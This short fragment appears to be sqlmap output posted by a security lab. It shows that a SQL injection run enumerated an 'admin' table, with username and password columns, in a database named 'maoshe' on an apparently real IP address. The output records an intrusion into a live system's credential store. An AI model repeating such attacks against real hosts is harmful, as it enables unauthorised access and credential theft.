 Database: maoshe
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| Id       | int(11)     |
| password | varchar(11) |
| username | varchar(11) |
+----------+-------------+
[17:32:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
120.203.13.75'
[*] shutting down at 17:32:57
黑伞攻防实验室